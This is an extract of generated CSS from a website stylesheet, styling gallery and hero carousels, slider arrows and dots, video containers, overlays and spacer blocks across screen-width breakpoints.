.iBNnYY.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.iBNnYY.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.iBNnYY.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.iBNnYY.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.iBNnYY.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.iBNnYY.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.iBNnYY.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item .card-media{padding:0 44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.iBNnYY.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.iBNnYY.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.iBNnYY.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.iBNnYY.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#ffffff);}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.iBNnYY.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.iBNnYY.variation-gallery-modal .slick-slide > div:focus,.iBNnYY.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.iBNnYY .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.iBNnYY .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.iBNnYY .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.iBNnYY .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-arrow{height:88px;width:44px;}}/*!sc*/
.iBNnYY .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.iBNnYY .slick-prev:before{content:'';}/*!sc*/
.iBNnYY .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.iBNnYY .slick-next:before{content:'';}/*!sc*/
.iBNnYY .slick-dots{box-sizing:inherit;}/*!sc*/
.iBNnYY .slick-dots li{margin:0;}/*!sc*/
.iBNnYY .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.iBNnYY .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iBNnYY .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.iBNnYY .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iBNnYY .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.iBNnYY .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .iBNnYY.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .iBNnYY.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .iBNnYY.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .iBNnYY.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .iBNnYY.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .iBNnYY.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iBNnYY.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iBNnYY.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iBNnYY.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iBNnYY.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-border-color,#4c6a3c);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.iBNnYY .variation-a .slick-prev svg,.iBNnYY .variation-b .slick-prev svg,.iBNnYY .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.iBNnYY .variation-a .slick-next svg,.iBNnYY .variation-b .slick-next svg,.iBNnYY .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.crslIN.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.crslIN.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.crslIN.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.crslIN.showCarouselContainer{display:none;}}/*!sc*/
.crslIN .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.crslIN .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.crslIN .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.crslIN .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}/*!sc*/
@media (min-width:1024px){.crslIN .slick-arrow{height:88px;width:44px;}}/*!sc*/
.crslIN .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.crslIN .slick-prev:before{content:'';}/*!sc*/
.crslIN .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.crslIN .slick-next:before{content:'';}/*!sc*/
.crslIN .slick-dots{box-sizing:inherit;}/*!sc*/
.crslIN .slick-dots li{margin:0;}/*!sc*/
.crslIN .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.crslIN .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.crslIN .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.crslIN .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.crslIN .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.crslIN .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.crslIN .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.crslIN .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.crslIN .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.crslIN .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .crslIN.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .crslIN.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .crslIN.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .crslIN.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .crslIN.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .crslIN.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .crslIN.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .crslIN.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-border-color,#4c6a3c);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.crslIN .variation-a .slick-prev svg,.crslIN .variation-b .slick-prev svg,.crslIN .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.crslIN .variation-a .slick-next svg,.crslIN .variation-b .slick-next svg,.crslIN .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
data-styled.g70[id="sc-10lpcsk-0"]{content:"iBNnYY,crslIN,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g71[id="sc-dbhlap-0"]{content:"fNfNvy,hdaGDx,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g72[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g73[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g74[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.jxrrTL{background-color:var(--sc-utility--bg-color,#a9b28e);width:100%;}/*!sc*/
.jxrrTL.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.jxrrTL.content-spacer-large{height:110px;}}/*!sc*/
.jxrrTL.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.jxrrTL.content-spacer-medium{height:80px;}}/*!sc*/
.jxrrTL.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.jxrrTL.content-spacer-small{height:50px;}}/*!sc*/
.jxrrTL.content-spacer-line{height:2px;}/*!sc*/
.jxrrTL.content-spacer-none{height:0;}/*!sc*/
data-styled.g75[id="sc-m7qb5d-0"]{content:"jxrrTL,"}/*!sc*/
